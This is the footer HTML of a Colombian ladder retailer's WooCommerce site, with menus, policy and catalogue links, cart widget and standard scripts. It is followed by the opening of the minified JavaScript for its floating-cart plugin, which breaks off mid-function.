href="https://api.whatsapp.com/send/?phone=573194691344&amp;text=Hola+Escaleras+de+Colombia%2C+Me+gustar%C3%ADa+saber+m%C3%A1s+informaci%C3%B3n.&amp;type=phone_number&amp;app_absent=0" target="_blank" rel="noopener"> 319 4691344</a></span></strong></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-at fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/cdn-cgi/l/email-protection#b2d0ddd5ddc6d3f2d7c1d1d3ded7c0d3c1d6d7d1dddedddfd0dbd39cd1dddf"><span class="__cf_email__" data-cfemail="a5c7cac2cad1c4e5c0d6c6c4c9c0d7c4d6c1c0c6cac9cac8c7ccc48bc6cac8">[email&#160;protected]</span></a></span></p></div></li></ul></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top-small:0px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.92%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.94%;--awb-spacing-left-medium:2.94%;--awb-width-small:100%;--awb-order-small:1;--awb-spacing-right-small:0.98%;--awb-margin-bottom-small:50px;--awb-spacing-left-small:0.98%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-6 fusion-text-no-margin" style="--awb-text-color:var(--awb-color5);"><p><strong>NAVEGACIÓN</strong></p></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="NAVEGACIÓN" data-breakpoint="1024" data-count="1" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-navegacion"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-navegacion" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-1589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1589"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/pqr/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Te Escuchamos / PQRS</span></a></li><li  id="menu-item-1592"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1592"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/politicas-escaleras-de-colombia/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Autorización para el Tratamiento de Datos</span></a></li><li  id="menu-item-1598"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1598"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/informacion-de-interes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Información de Interés</span></a></li><li  id="menu-item-3038"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="3038"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/autorizacion-tratatiento-datos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Autorización Para El Tratamiento De Datos Personales</span></a></li><li  id="menu-item-3047"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3047 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="3047"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/politicas-escaleras-de-colombia/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Politicas Escaleras De Colombia</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-22 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top-small:0px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.92%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.94%;--awb-spacing-left-medium:2.94%;--awb-width-small:100%;--awb-order-small:1;--awb-spacing-right-small:0.98%;--awb-margin-bottom-small:50px;--awb-spacing-left-small:0.98%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-7 fusion-text-no-margin" style="--awb-text-color:var(--awb-color5);"><p><strong>INFORMACIÓN DE INTERÉS</strong></p></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="INFORMACIÓN DE INTERÉS" data-breakpoint="1024" data-count="2" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-informacion-de-interes"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-informacion-de-interes" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-1447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1447 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1447"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://escalerasdecolombia.com/wp-content/uploads/2023/07/CERTIFICADOS-BANCARIOS-CARTAGENA-1.pdf" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Certificación Bancaria CARTAGENA</span></a></li><li  id="menu-item-1449"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1449 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1449"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://escalerasdecolombia.com/wp-content/uploads/2023/07/Certificaciones-Bancarias-Bogota-1.pdf" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Certificación Bancaria BOGOTÁ</span></a></li><li  id="menu-item-1451"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1451"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://escalerasdecolombia.com/wp-content/uploads/2023/07/Checklist-Escaleras-1.pdf" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Checklist Revision de Escalera</span></a></li><li  id="menu-item-1453"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1453 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1453"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/wp-content/uploads/2025/04/CATALOGO-CTG-2025.pdf" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Descarga Nuestro Catálogo</span></a></li><li  id="menu-item-1455"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1455 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1455"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://escalerasdecolombia.com/wp-content/uploads/2023/07/OSHA.pdf" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Manejo Seguro De Escaleras</span></a></li><li  id="menu-item-2566"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2566"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/fichastecnicas/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Fichas Tecnicas</span></a></li><li  id="menu-item-2867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2867"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/faq/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">FAQ</span></a></li><li  id="menu-item-3187"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3187 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="3187"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/wp-content/uploads/2024/04/Politicas-Escaleras-de-Colombia.pdf" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Politicas Escaleras de Colombia</span></a></li><li  id="menu-item-3617"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="3617"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/wp-content/uploads/2024/08/D-GD-011-POLITICA-INTEGRAL.pdf" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Politica Integral de EDC</span></a></li><li  id="menu-item-3186"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3186 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="3186"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/wp-content/uploads/2024/04/Politicas-de-Visitas-Revisiones-Mantenimiento-y-Reparaciones.pdf" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Políticas de Visitas, Revisiones, Mantenimiento y Reparaciones</span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-10 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color5);--link_color: hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 45% ),var(--awb-color8-a));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:10px;--awb-padding-right:6%;--awb-padding-bottom:10px;--awb-padding-left:6%;--awb-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) - 13% ),var(--awb-color8-a));--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-23 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.88%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-8 sm-text-align-center" style="--awb-content-alignment:left;--awb-font-size:12px;--awb-text-color:var(--awb-color1);"><p>©COPYRIGHT - 2026<a href="https://api.whatsapp.com/send?phone=584122515108&amp;text=¡Hola!%20Me%20encantaría%20saber%20más%20sobre%20su%20servicio%20de%20Diseño%20y%20Hospedaje%20web.%20😊" target="_blank"> WAP <i class="fusion-li-icon fa-whatsapp fab" aria-hidden="true"></i></a> | Disenado y Hospedado.</p></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-24 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:right;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 25%));--awb-box-colors-hover:hsla(var(--awb-color2-h),var(--awb-color2-s),var(--awb-color2-l),calc(var(--awb-color2-a) - 25%));--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color6);font-size:16px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color6);font-size:16px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color6);font-size:16px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color6);font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="#"></a></div></div></div></div></div></div></div> <span class="cp-load-after-post"></span></div></div></div></div> <a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="[data-uri]"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q3GG5NT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="xt_woofc" class="xt_woofc woocommerce xt_woofc-override-woo-notices xt_woofc-success-notice-hide xt_woofc-info-notice-hide xt_woofc-animation-morph xt_woofc-dimensions-pixels xt_woofc-pos-bottom-left xt_woofc-tablet-pos-bottom-right xt_woofc-mobile-pos-bottom-left xt_woofc-counter-pos-top-left xt_woofc-counter-tablet-pos-top-left xt_woofc-counter-mobile-pos-top-left xt_woofc-show-on-all xt_woofc-empty"  data-ajax-init="" data-position="bottom-left" data-tablet-position="bottom-right" data-mobile-position="bottom-left" data-trigger-event="pointerdown" data-hoverdelay="200" data-loadingtimeout="300"><form class="cart xt_woofc-hide"></form><div class="xt_woofc-inner"><div class="xt_woofc-wrapper"><div class="xt_woofc-header"> <span class="xt_woofc-header-left"> <span class="xt_woofc-title"> Cart </span> </span> <span class="xt_woofc-header-right"> <span class="xt_woofc-notice xt_woofc-notice-na"></span> </span></div><div class="xt_woofc-body"><div class="xt_woofc-body-header"><div class="xt_woofc-wc-notices"></div></div><div class="xt_woofc-list-wrap"><ul class="xt_woofc-list"><li class="xt_woofc-no-product"> Your cart is empty! <a href="https://escalerasdecolombia.com/tienda/"> Return to shop </a></li></ul></div><div class="xt_woofc-body-footer"></div></div><div class="xt_woofc-footer"> <a href="https://escalerasdecolombia.com/finalizar-compra/" class="xt_woofc-checkout xt_woofc-btn"> <em> <span class="xt_woofc-footer-label">Checkout</span> <span class="xt_woofc-dash">-</span> <span class="amount">&#36;&nbsp;0</span> <svg class="xt_woofc-checkout-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve"><line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3" y1="12" x2="21" y2="12"/><polyline fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="15,6 21,12 15,18 "/></svg> </em> </a> <a href="#" class="xt_woofc-trigger xt_woofc-icontype-image"> <span class="xt_woofc-trigger-cart-icon"></span><ul class="xt_woofc-count"><li>0</li><li>1</li></ul> <span class="xt_woofc-trigger-close-icon"></span> </a></div><div class="xt_woofc-spinner-wrap"><div class="xt_woofc-spinner-inner"><div class="xt_woofc-spinner xt_woofc-spinner-three-bounce"><div class="xt_woofc-spinner-child xt_woofc-spinner-bounce1"></div><div class="xt_woofc-spinner-child xt_woofc-spinner-bounce2"></div><div class="xt_woofc-spinner-child xt_woofc-spinner-bounce3"></div></div></div></div></div></div></div><div id="wa"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/escalerasdecolombia.com\/producto\/zapata-antideslizante-para-escalera-sencilla-o-de-extension\/#product","name":"Zapata Antideslizante Para Escalera Sencilla O De Extensi\u00f3n","url":"https:\/\/escalerasdecolombia.com\/producto\/zapata-antideslizante-para-escalera-sencilla-o-de-extension\/","description":"Zapata antideslizante para escalera sencilla o de extensi\u00f3n, con zincado para contrarrestar la corrosi\u00f3n.\r\n\r\n&amp;nbsp;\r\n$90.000\r\n&amp;nbsp;\r\n\r\nComprar Ahora","image":"https:\/\/escalerasdecolombia.com\/wp-content\/uploads\/2023\/07\/ZAPATA.jpg","sku":2160,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"74800","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/escalerasdecolombia.com\/producto\/zapata-antideslizante-para-escalera-sencilla-o-de-extension\/","seller":{"@type":"Organization","name":"Escaleras de Colombia","url":"https:\/\/escalerasdecolombia.com"}}]}</script> <div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button> <button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button> <button class="pswp__button pswp__button--share" aria-label="Compartir"></button> <button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script defer src="[data-uri]"></script> <script type="module">import { Workbox } from "https:\/\/escalerasdecolombia.com\/wp-content\/plugins\/pwa\/wp-includes\/js\/workbox-v7.3.0\/workbox-window.prod.js";

		if ( 'serviceWorker' in navigator ) {
			window.wp = window.wp || {};
			window.wp.serviceWorkerWindow = new Workbox(
				"https:\/\/escalerasdecolombia.com\/wp.serviceworker",
				{"scope":"\/"}			);
			window.wp.serviceWorkerWindow.register();
		}</script> <script defer id="xt-woo-floating-cart-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://escalerasdecolombia.com/wp-content/plugins/woo-floating-cart-lite/public/assets/js/frontend-min.js?ver=2.8.6" id="xt-woo-floating-cart-js"></script> <script defer type="text/javascript" src="https://escalerasdecolombia.com/wp-content/cache/autoptimize/autoptimize_single_cb77492823b588611fc29280c2624943.php?ver=3.7.2" id="nta-wa-libs-js"></script> <script defer id="nta-js-global-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://escalerasdecolombia.com/wp-content/cache/autoptimize/autoptimize_single_23342e7c8af1fb30b730a1a7f2c44e02.php?ver=3.7.2" id="nta-js-global-js"></script> <script defer type="text/javascript" src="https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script> <script defer id="wc-order-attribution-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script> <script defer id="nta-js-popup-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://escalerasdecolombia.com/wp-content/cache/autoptimize/autoptimize_single_d2987c6ff29c03575c4a12f3a7339b07.php?ver=3.7.2" id="nta-js-popup-js"></script> <script defer type="text/javascript" src="https://escalerasdecolombia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script defer id="gla-gtag-events-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://escalerasdecolombia.com/wp-content/cache/autoptimize/autoptimize_single_706dd7f119eac302e705cf09b418e718.php?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script> <script defer type="text/javascript" src="https://escalerasdecolombia.com/wp-content/uploads/fusion-scripts/59496ff12f916d2d871b0eabcd842902.min.js?ver=3.11.15" id="fusion-scripts-js"></script> <script defer src="[data-uri]"></script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label"> <a href="#" id="toTop" class="fusion-top-top-link"> <span id="awb-to-top-label" class="screen-reader-text">Ir a Arriba</span> </a></section><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02239a39a53e4407ababacbf453cb047","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-content/plugins/woo-floating-cart-lite/public/assets/js/frontend-min.js?ver=2.8.6
body_size: 10339
content:
(function($,window){"use strict";window.XT_WOOFC=window.XT_WOOFC||{};$.fn.mutated=function(cb,e){e=e||{subtree:true,childList:true,characterData:true};$(this).each(function(){function callback(changes){cb.call(node,changes,this)}let node=this;new MutationObserver(callback).observe(node,e)})};const $$=(()=>{let cache={};return selector=>{if(selector==="flush"){cache={};return true}return cache[selector]||(cache[selector]=$(selector))}})();const goBackSvg='<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 24 24" xml:space="preserve" style="display: inline-block;transform: rotate(180deg);margin-right: 8px;height: 40px;vertical-align: top;width: 20px;"><line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3" y1="12" x2="21" y2="12"></line><polyline fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="15,6 21,12 15,18 "></polyline></svg>';const lang=key=>{return XT_WOOFC.lang[key]?XT_WOOFC.lang[key]:null};const option=key=>{return XT_WOOFC[key]?XT_WOOFC[key]:null};const optionIs=(key,value)=>{return option(key)===value};const optionEnabled=key=>{return option(key)==="1"};const cart={el:{singleAddToCartBtn:"form .single_add_to_cart_button, .letiations .single_add_to_cart_button",wooPageNotices:".woocommerce-notices-wrapper",wooNotices:".xt_woofc-wc-notices",notice:".xt_woofc-notice",container:".xt_woofc",inner:".xt_woofc-inner",wrapper:".xt_woofc-wrapper",header:".xt_woofc-header",title:".xt_woofc-title",body:".xt_woofc-body",bodyHeader:".xt_woofc-body-header",bodyFooter:".xt_woofc-body-footer",listWrap:".xt_woofc-list-wrap",list:"ul.xt_woofc-list",trigger:".xt_woofc-trigger",counter:".xt_woofc-count",checkoutButton:".xt_woofc-checkout",shippingBarPerc:".xt_woofc-shipping-bar-perc"},cartNoticeTimeoutId:null,undoTimeoutId:null,lastRemovedKey:null,suggestedProductsSlider:null,winWidth:null,cartWidth:null,isLoading:false,isActive:false,isEmpty:true,isTransitioning:false,isReady:false,couponsEnabled:false,couponsListEnabled:false,modalMode:false,ajaxInit:false,animationType:null,triggerEvent:null,hoverdelay:null,viewMode:"desktop",triggers:[],init(){cart.initVars();cart.updateDynamicVars();cart.setTriggers();cart.removeUnwantedAjaxRequests();cart.initEvents();cart.resize();cart.setTriggerDefaultText();cart.refreshCartCountSize();cart.removeUnwantedElements();cart.refreshCartVisibility();cart.initMutationObserver();
